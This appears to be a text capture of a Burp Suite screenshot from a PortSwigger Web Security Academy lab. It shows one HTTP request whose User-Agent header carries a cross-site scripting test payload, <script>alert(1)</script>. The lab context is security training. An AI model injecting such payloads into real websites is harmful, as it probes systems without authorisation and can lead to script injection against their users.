 Pretty Raw Hex \n
1 GET /post?postId=6 HTTP/2
2 Host: 0a94007f032ac486800cf3ab0045002b.web-security-academy.net
3 Cookie: session=38ySdqGu2z7wt2rBrW2HTZGcayTjyHPb
4 User-Agent: <script>alert(1)</script>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a94007f032ac486800cf3ab0045002b.web-security-academy.net/post/
comment/confirmation?postId=6
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16